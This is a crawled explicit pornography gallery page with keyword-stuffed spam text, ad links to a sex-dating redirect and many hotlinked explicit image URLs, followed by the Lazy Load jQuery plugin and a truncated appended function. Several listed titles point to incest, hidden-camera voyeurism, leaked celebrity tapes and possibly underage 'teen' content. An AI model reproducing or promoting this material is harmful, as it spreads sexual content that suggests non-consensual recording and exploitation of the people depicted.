

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seasonporn.com/hairy-brunette-milf-solo
body_size: 6054
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>Hairy Brunette Milf Solo - Best XXX Photos, Hot Sex Images and Free Porn Pics on www.seasonporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.si5{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.xq61{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.bps5{font-weight: bold; font-size: 20px; color: #666}.bo29{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.pi26{padding:36px 5px 8px 5px}.pi26:after{content:"";display:block;clear:both}.mk77 img{vertical-align:bottom}.wl35{overflow:hidden;width:100%;text-align:center}.si94{margin:-15px 0 0 -15px}.wl35 .gpa52{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.wl35 .gpa52 a{display:block;outline:0}.gpa52 .mc67{position:relative;background:#000;overflow:hidden}.wl35 .mc67{width:180px;height:135px}.gpa52 .mc67 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.gpa52 .ksw37{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.gpa52 .pz83{margin:0 5px 2px 5px;color:#666;overflow:hidden}.gpa52 .pz83:after{content:"";display:block;clear:both}.gpa52 .ikc63,.gpa52 .eg69,.gpa52 .xga43{float:left}.gpa52 .myw18{float:right}.bx48{width:100%;overflow:hidden}.my85{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.my85:after{content:"";display:block;clear:both}.my85 .av90{overflow:hidden}.my85 .qd84{margin:0 0 0;border:0 solid #fff;background:#fff}.my85 .dze64{float:right;margin-left:10px;padding:10px}.tlj75{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.nu31{width:100%;overflow:hidden;margin:20px 0 0}.nu31 .jhp5{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.nu31 .jhp5 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.nu31 .jhp5 a,.nu31 .jhp5 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.nu31 .jhp5 a:hover{color:#fff;cursor:pointer}.nu31 .jhp5 span{color:#666}.nu31 .bo29{border-radius:0 5px 5px}@media screen and (max-width:1255px){.wl35 .gpa52{float:none;display:inline-block;vertical-align:top}.my85 .av90{float:none;width:auto}}@media screen and (max-width:860px){.my85 .dze64{display:none}.nu31 .jhp5 li:nth-child(3){display:none}}@media screen and (max-width:785px){.bps5{text-align:center}.dbg96{width:90%;padding:10px 0}.pi26{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.tlj75,.bo29,.nu31 .bo29,.my85{padding:5px;-webkit-border-radius:0;border-radius:0}.pi26 h2{float:none;text-align:center;margin-bottom:5px}.xq61{padding:0}.my85 .qd84{border:none}.nu31 .jhp5 li:nth-child(2){display:none}}@media screen and (max-width:420px){.si94{margin:-10px 0 0 0}.wl35 .gpa52{margin:10px 0 0 0;width:140px}.wl35 .mc67{width:140px;height:105px}.gpa52 .pz83{margin:0 0 2px}.tlj75{border-width:2px 0 0 0}}.dx67{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.luk93{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="hairy brunette milf solo, solo brunette milf small tits"><meta name="description" content="Hairy brunette milf solo, solo brunette milf small tits, chubby hairy brunette milf"><meta name="robots" content="index, follow"></head><body><div class="xq61"><div class="bx48"><div class="pi26"><h1>Hairy Brunette Milf Solo - Best XXX Photos, Hot Sex Images and Free Porn Pics on www.seasonporn.com</h1></div><div class="my85"><div class="dze64"><div class="mk77"><a href="/sexdating89" target="_blank"><img src="ad/04.gif" width="355" height="355"><br><br><img src="ad/44.gif" width="355" height="355"><br><br><img src="ad/21.gif" width="355" height="355"><br><br><img src="ad/19.gif" width="355" height="355"><br><br></a><div class="bps5"><br><br>Recent posts<br><br></div><div class="dx67"><ul><li><a href="homemade-milf-masturbate-solo">Homemade Milf Masturbate Solo</a></li><li><a href="hairy-asshole-fingering-solo">Hairy Asshole Fingering Solo</a></li><li><a href="brunette-milf-cheats-husband">Brunette Milf Cheats Husband</a></li><li><a href="brunette-milf-home-alone">Brunette Milf Home Alone</a></li><li><a href="big-tit-ass-brunette-milf">Big Tit Ass Brunette Milf</a></li><li><a href="chubby-brunette-milf-big-tits">Chubby Brunette Milf Big Tits</a></li><li><a href="amateur-milf-hairy-pussy">Amateur Milf Hairy Pussy</a></li><li><a href="thick-brunette-milf-homemade">Thick Brunette Milf Homemade</a></li><li><a href="brunette-milf-multiple-orgasms">Brunette Milf Multiple Orgasms</a></li><li><a href="gorgeous-brunette-teen-solo">Gorgeous Brunette Teen Solo</a></li><li><a href="brunette-milf-blowjob-amateur">Brunette Milf Blowjob Amateur</a></li><li><a href="sexy-milf-solo-masturbation">Sexy Milf Solo Masturbation</a></li><li><a href="big-ass-tits-milf-brunette">Big Ass Tits Milf Brunette</a></li><li><a href="chubby-milf-fingering-solo">Chubby Milf Fingering Solo</a></li><li><a href="hairy-ginger-small-tit-milf">Hairy Ginger Small Tit Milf</a></li><li><a href="hairy-brunette-small-tits">Hairy Brunette Small Tits</a></li><li><a href="milf-talking-dirty-solo">Milf Talking Dirty Solo</a></li><li><a href="hairy-milf-getting-fucked">Hairy Milf Getting Fucked</a></li><li><a href="hairy-milf-pov-creampie">Hairy Milf Pov Creampie</a></li><li><a href="vintage-retro-hairy-pornstars">Vintage Retro Hairy Pornstars</a></li><li><a href="canadian-milf-shanda-fay">Canadian Milf Shanda Fay</a></li><li><a href="milf-swallows-sons-load">Milf Swallows Sons Load</a></li><li><a href="solo-celebrity-sex-tapes">Solo Celebrity Sex Tapes</a></li><li><a href="brunette-hidden-cam-hotel">Brunette Hidden Cam Hotel</a></li><li><a href="young-hairy-teen-red-pantie">Young Hairy Teen Red Pantie</a></li><li><a href="milf-trying-get-pregnant">Milf Trying Get Pregnant</a></li><li><a href="sexy-brunette-smoking-sex">Sexy Brunette Smoking Sex</a></li><li><a href="vanessa-veracruz-solo-hd">Vanessa Veracruz Solo Hd</a></li><li><a href="brunette-boss-fucks-employee">Brunette Boss Fucks Employee</a></li><li><a href="public-beach-squirt-solo">Public Beach Squirt Solo</a></li><li><a href="alexis-fawx-milf-threesome">Alexis Fawx Milf Threesome</a></li><li><a href="solo-male-cum-underwear">Solo Male Cum Underwear</a></li><li><a href="old-white-milf-lesbians">Old White Milf Lesbians</a></li><li><a href="real-female-orgasm-solo">Real Female Orgasm Solo</a></li><li><a href="petite-brunette-pov-creampie">Petite Brunette Pov Creampie</a></li><li><a href="milf-seduces-neighbor-boy">Milf Seduces Neighbor Boy</a></li></ul></div></div></div><div class="av90"><div class="qd84"><div style="width:97%;height:0;padding-top:216%;position:relative;"><a href="/sexdating89" target="_blank"><img src="https://www.sexpin.net/wp-content/uploads/2018/11/curvy-brunette-with-hairy-pussy-154137318948kgn.jpg" class="img-responsive lazy" title="Solo Brunette Milf Small Tits" alt="Solo Brunette Milf Small Tits" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><p><a href="/sexdating89" target="_blank"><img src="https://lh5.googleusercontent.com/proxy/9Fr7cNSc0FCQJD4JYRZ0y31XAE-VN8GAetA6CzWIy2r6cRsicbjGYFEAI9Vwzdlg8cCXXt2TaXl4gcZ1uIPfrnfCGcyUSezeZAlKEsTfsjb4EoJZTNVX=s0-d" class="img-responsive lazy" title="Chubby Hairy Brunette Milf" alt="Chubby Hairy Brunette Milf" width="100%"></a></p><p><a href="/sexdating89" target="_blank"><img src="https://cdncontent.xxxwaffle.com/content/0/210/210616_9385150.jpg" class="img-responsive lazy" title="Milf Stockings Solo Hairy" alt="Milf Stockings Solo Hairy" width="100%"></a></p><p><a href="/sexdating89" target="_blank"><img src="https://xxxsextube.tv/contents/videos_screenshots/29000/29706/preview.mp4.jpg" class="img-responsive lazy" title="Brunette Hairy Milf Fuck" alt="Brunette Hairy Milf Fuck" width="100%"></a></p><p><a href="/sexdating89" target="_blank"><img src="https://img02.rl0.ru/c78663285fe9fe4a3a774d5cc1c89727/c1536x1024/www.bravoatk.com/atk-natural-and-hairy/monika-atk-natural-hairy/cunt-hairy-photo/05.jpg" class="img-responsive lazy" title="Solo Webcam Stockings Brunette" alt="Solo Webcam Stockings Brunette" width="100%"></a></p><p>Watch Hairy Brunette Milf Solo porn videos for free, here on www.seasonporn.com. Discover the growing collection of high quality Most Relevant XXX movies and clips.</p><p><a href="/sexdating89" target="_blank"><img src="https://p3.drtst.com/media/videos/tmb/4937390/player/5.jpg" class="img-responsive lazy" title="Solo Hairy Strip Mature" alt="Solo Hairy Strip Mature" width="100%"></a></p><p><a href="/sexdating89" target="_blank"><img src="https://cdncontent.xxxwaffle.com/content/0/963/963204_d8aa07a.jpg" class="img-responsive lazy" title="Stockings Milf Hairy Pussy" alt="Stockings Milf Hairy Pussy" width="100%"></a></p><p><a href="/sexdating89" target="_blank"><img src="https://xbabe.com/contents/videos_screenshots/184000/184219/preview.jpg" class="img-responsive lazy" title="Hot Short Hair Brunette Milf" alt="Hot Short Hair Brunette Milf" width="100%"></a></p><p>196482 hairy brunette solo FREE videos found on www.seasonporn.com for this search. Stunning Brunette MILF with a Hairy Pussy. 720p5 minMilf Soup - 1.4M Views -.</p><p><a href="/sexdating89" target="_blank"><img src="https://cdncontent.xxxwaffle.com/content/0/210/210613_83cb8cf.jpg" class="img-responsive lazy" title="Amateur Mature Brunette Milf" alt="Amateur Mature Brunette Milf" width="100%"></a></p><p><a href="/sexdating89" target="_blank"><img src="https://cdncontent.xxxwaffle.com/content/0/209/209703_77c71df.jpg" class="img-responsive lazy" title="Huge Tits Hairy Pussy Solo" alt="Huge Tits Hairy Pussy Solo" width="100%"></a></p></div></div><div class="tlj75"><div class="gpa52">The best hairy brunette milf solo porn videos are right here at www.seasonporn.com. Click here now and see all of the hottest hairy brunette milf solo porno movies for. Click here now and see all of the hottest mature hairy brunette solo porno movies for free! Upclose clit orgasm milf playing with hairy mature pussy. 1080p 22:.</div></div></div><div class="nu31"><ul class="jhp5">Related Posts</ul><div class="bo29"><div class="wl35"><div class="si94"><div class="gpa52"><a href="solo-brunette-milf-small-tits" title="Solo Brunette Milf Small Tits"><div class="mc67"><img class="img lazy" data-original="https://lh6.googleusercontent.com/proxy/pBAD_Xa5jQMJLyrco91ZKfsjGKocNsb-i_YH3aK6a3tm9S8trMmuWNwvMR6IuRVBpj4EukRb9P9HBsmX3gPmU7ckQshEFb34nGs=s0-d" alt="Solo Brunette Milf Small Tits" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Solo Brunette Milf Small Tits</strong><div class="pz83"><div class="eg69">10 month ago</div><div class="myw18">5654</div></div></a></div><div class="gpa52"><a href="chubby-hairy-brunette-milf" title="Chubby Hairy Brunette Milf"><div class="mc67"><img class="img lazy" data-original="https://tse1.mm.bing.net/th?id=OIP.2VVdFo6aiNwLuO4pPJESIAHaLJ&pid=15.1" alt="Chubby Hairy Brunette Milf" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Chubby Hairy Brunette Milf</strong><div class="pz83"><div class="eg69">1 month ago</div><div class="myw18">4567</div></div></a></div><div class="gpa52"><a href="milf-stockings-solo-hairy" title="Milf Stockings Solo Hairy"><div class="mc67"><img class="img lazy" data-original="https://cdncontent.xxxwaffle.com/content/1/681/1681984_023ec34.jpg" alt="Milf Stockings Solo Hairy" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Milf Stockings Solo Hairy</strong><div class="pz83"><div class="eg69">8 month ago</div><div class="myw18">1898</div></div></a></div><div class="gpa52"><a href="brunette-hairy-milf-fuck" title="Brunette Hairy Milf Fuck"><div class="mc67"><img class="img lazy" data-original="https://mostsexyporn.com/wp-content/uploads/2016/03/Sexy-hairy-big-titted-brunette-milf-blows-and-fucks-4.jpg" alt="Brunette Hairy Milf Fuck" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Brunette Hairy Milf Fuck</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">4363</div></div></a></div><div class="gpa52"><a href="solo-webcam-stockings-brunette" title="Solo Webcam Stockings Brunette"><div class="mc67"><img class="img lazy" data-original="https://img-l3.xnxx-cdn.com/videos/thumbs169xnxxposter/ec/3b/41/ec3b413881e7bbc3344a31cad39bf90f/ec3b413881e7bbc3344a31cad39bf90f.13.jpg" alt="Solo Webcam Stockings Brunette" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Solo Webcam Stockings Brunette</strong><div class="pz83"><div class="eg69">2 month ago</div><div class="myw18">5099</div></div></a></div><div class="gpa52"><a href="solo-hairy-strip-mature" title="Solo Hairy Strip Mature"><div class="mc67"><img class="img lazy" data-original="https://pornedup.com/media/pics/saggy-hairy-mature-3863.jpg" alt="Solo Hairy Strip Mature" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Solo Hairy Strip Mature</strong><div class="pz83"><div class="eg69">8 month ago</div><div class="myw18">9457</div></div></a></div><div class="gpa52"><a href="stockings-milf-hairy-pussy" title="Stockings Milf Hairy Pussy"><div class="mc67"><img class="img lazy" data-original="https://s.smutty.com/media_smutty_2/s/u/b/v/p/subversive1-tdwsv-7a340d.jpg" alt="Stockings Milf Hairy Pussy" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Stockings Milf Hairy Pussy</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">5249</div></div></a></div><div class="gpa52"><a href="hot-short-hair-brunette-milf" title="Hot Short Hair Brunette Milf"><div class="mc67"><img class="img lazy" data-original="https://www.sexpin.net/wp-content/uploads/2018/01/shorthaired-brunette-in-sexy-lingerie-15162659334kg8n-700x1123.jpg" alt="Hot Short Hair Brunette Milf" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Hot Short Hair Brunette Milf</strong><div class="pz83"><div class="eg69">6 month ago</div><div class="myw18">9334</div></div></a></div><div class="gpa52"><a href="amateur-mature-brunette-milf" title="Amateur Mature Brunette Milf"><div class="mc67"><img class="img lazy" data-original="https://s.smutty.com/media_smutty_2/r/-/r/-/p/r-r-r-73t7t-76a1bc.jpg" alt="Amateur Mature Brunette Milf" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Amateur Mature Brunette Milf</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">7395</div></div></a></div><div class="gpa52"><a href="huge-tits-hairy-pussy-solo" title="Huge Tits Hairy Pussy Solo"><div class="mc67"><img class="img lazy" data-original="https://cdni.pornpics.com/460/7/58/89960239/89960239_056_6974.jpg" alt="Huge Tits Hairy Pussy Solo" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Huge Tits Hairy Pussy Solo</strong><div class="pz83"><div class="eg69">8 month ago</div><div class="myw18">6590</div></div></a></div><div class="gpa52"><a href="solo-hairy-pussy-close-up" title="Solo Hairy Pussy Close Up"><div class="mc67"><img class="img lazy" data-original="https://cdn.pichunter.com/353/0/3530196/3530196_9_o.jpg" alt="Solo Hairy Pussy Close Up" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Solo Hairy Pussy Close Up</strong><div class="pz83"><div class="eg69">9 month ago</div><div class="myw18">7907</div></div></a></div><div class="gpa52"><a href="hairy-ebony-milf-masturbation" title="Hairy Ebony Milf Masturbation"><div class="mc67"><img class="img lazy" data-original="https://cdni.pornpics.com/1280/5/37/35862400/35862400_005_7eaf.jpg" alt="Hairy Ebony Milf Masturbation" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Hairy Ebony Milf Masturbation</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">9714</div></div></a></div><div class="gpa52"><a href="brunette-milf-india-summer" title="Brunette Milf India Summer"><div class="mc67"><img class="img lazy" data-original="https://cdni.pornpics.com/1280/5/122/19558348/19558348_007_b325.jpg" alt="Brunette Milf India Summer" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Brunette Milf India Summer</strong><div class="pz83"><div class="eg69">5 month ago</div><div class="myw18">8655</div></div></a></div><div class="gpa52"><a href="brunette-milf-first-anal" title="Brunette Milf First Anal"><div class="mc67"><img class="img lazy" data-original="https://img-l3.xvideos-cdn.com/videos/thumbs169poster/d7/5d/f9/d75df9c1e79f6812a9dc903bc605d1bf/d75df9c1e79f6812a9dc903bc605d1bf.27.jpg" alt="Brunette Milf First Anal" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Brunette Milf First Anal</strong><div class="pz83"><div class="eg69">8 month ago</div><div class="myw18">2372</div></div></a></div><div class="gpa52"><a href="hairy-amateur-milf-creampie" title="Hairy Amateur Milf Creampie"><div class="mc67"><img class="img lazy" data-original="https://hiqqu.com/files/www.hiqqu.com-a0675214db32e5a949c6b901f37863ac59eefa41.jpg" alt="Hairy Amateur Milf Creampie" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Hairy Amateur Milf Creampie</strong><div class="pz83"><div class="eg69">2 month ago</div><div class="myw18">7482</div></div></a></div><div class="gpa52"><a href="milf-homemade-fingering-solo" title="Milf Homemade Fingering Solo"><div class="mc67"><img class="img lazy" data-original="https://privatemilfpics.com/wp-content/uploads/2014/03/e6cc2510d48bfd9ab3723eca5eda8ebd.db9e964a8c17d4f3bdf6545b19504a43-449x600.jpg" alt="Milf Homemade Fingering Solo" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Milf Homemade Fingering Solo</strong><div class="pz83"><div class="eg69">8 month ago</div><div class="myw18">4784</div></div></a></div><div class="gpa52"><a href="ebony-hairy-solo-masturbation" title="Ebony Hairy Solo Masturbation"><div class="mc67"><img class="img lazy" data-original="https://dntgjk0do84uu.cloudfront.net/255987/ec15e737382f761431dcaa125b430e66/screenshots/o1c70qlu5m16rr12k419pt42q1su1b.mp4_1_480_1519373636.jpg" alt="Ebony Hairy Solo Masturbation" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Ebony Hairy Solo Masturbation</strong><div class="pz83"><div class="eg69">5 month ago</div><div class="myw18">7394</div></div></a></div><div class="gpa52"><a href="ebony-black-bbw-milf-solo" title="Ebony Black Bbw Milf Solo"><div class="mc67"><img class="img lazy" data-original="https://www.older-mature.net/media/images/1/bbw-mature-porn/bbw-mature-porn-14312.jpg" alt="Ebony Black Bbw Milf Solo" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Ebony Black Bbw Milf Solo</strong><div class="pz83"><div class="eg69">5 month ago</div><div class="myw18">2040</div></div></a></div><div class="gpa52"><a href="milf-pussy-close-up-solo" title="Milf Pussy Close Up Solo"><div class="mc67"><img class="img lazy" data-original="https://tubewolf.com/contents/videos_screenshots/121000/121496/preview.jpg" alt="Milf Pussy Close Up Solo" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Milf Pussy Close Up Solo</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">4702</div></div></a></div><div class="gpa52"><a href="big-booty-ebony-milf-solo" title="Big Booty Ebony Milf Solo"><div class="mc67"><img class="img lazy" data-original="https://content.wafflegirl.com/galleries/gthumb/0/322/322748_e13a582_900x2999.jpg" alt="Big Booty Ebony Milf Solo" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Big Booty Ebony Milf Solo</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">6523</div></div></a></div><div class="gpa52"><a href="milf-pov-blowjob-brunette" title="Milf Pov Blowjob Brunette"><div class="mc67"><img class="img lazy" data-original="https://p5.plibcdn.com/media/videos/tmb/16341/player/5.jpg" alt="Milf Pov Blowjob Brunette" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Milf Pov Blowjob Brunette</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">7974</div></div></a></div><div class="gpa52"><a href="milf-thick-ass-tits-solo" title="Milf Thick Ass Tits Solo"><div class="mc67"><img class="img lazy" data-original="https://cdn.pichunter.com/341/5/3415742/3415742_7_o.jpg" alt="Milf Thick Ass Tits Solo" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Milf Thick Ass Tits Solo</strong><div class="pz83"><div class="eg69">6 month ago</div><div class="myw18">4059</div></div></a></div><div class="gpa52"><a href="mature-brunette-glasses-milf" title="Mature Brunette Glasses Milf"><div class="mc67"><img class="img lazy" data-original="https://cdn5-images.motherlessmedia.com/images/323CC08.jpg" alt="Mature Brunette Glasses Milf" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Mature Brunette Glasses Milf</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">4775</div></div></a></div><div class="gpa52"><a href="solo-hairy-pussy-webcams" title="Solo Hairy Pussy Webcams"><div class="mc67"><img class="img lazy" data-original="https://clipsage.club/images/66e/e93/52491255_busty-cutie-toys-her-hairy-pussy-on-webcam-5.jpg" alt="Solo Hairy Pussy Webcams" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Solo Hairy Pussy Webcams</strong><div class="pz83"><div class="eg69">9 month ago</div><div class="myw18">9366</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.seasonporn.com">www.seasonporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});mc();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7acf4f1e49da4138b923602ba969e296","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.seasonporn.com/js/jquery.lazyload.min.js
body_size: 1529
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function mc(){var 